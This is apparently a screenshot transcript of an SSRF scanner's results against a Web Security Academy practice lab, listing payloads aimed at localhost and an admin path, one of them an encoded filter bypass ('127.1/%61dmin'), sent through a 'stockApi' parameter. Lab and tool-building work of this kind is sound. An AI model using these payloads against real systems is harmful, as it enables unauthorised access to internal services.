 SSRF Scanner
Scan Configuration Scan Results
Clear Results Save Output
Starting SSRF scan...
Scan complete. Found 9 issues.
{
"URL": "https://0a9800b7049774ef80758a4f008a0053.web-security-academy.net/product/stock",
"Payload": "http://127.0.0.1/",
"Parameter": "stockApi",
"os": "Unknown",
"Status": 200,
"length": 13720,
"timestamp": "2025-05-18T18:16:51.547166"
}
{
"URL": "https://0a9800b7049774ef80758a4f008a0053.web-security-academy.net/product/stock",
"Payload": "http://localhost/admin",
"Parameter": "stockApi",
"os": "Unknown",
"Status": 200,
"length": 5930,
"timestamp": "2025-05-18T18:16:51.560284"
}
{
"URL": "https://0a9800b7049774ef80758a4f008a0053.web-security-academy.net/product/stock",
"Payload": "http://localhost/",
"Parameter": "stockApi",
"os": "Unknown",
"Status": 200,
"length": 13631,
"timestamp": "2025-05-18T18:16:51.565508"
}
{
"URL": "https://0a9800b7049774ef80758a4f008a0053.web-security-academy.net/product/stock",
"Payload": "http://127.1/%61dmin/",
"Parameter": "stockApi",
"os": "Unknown",
"Status": 200,
"length": 5930,
← Back Start Scan Stop Scan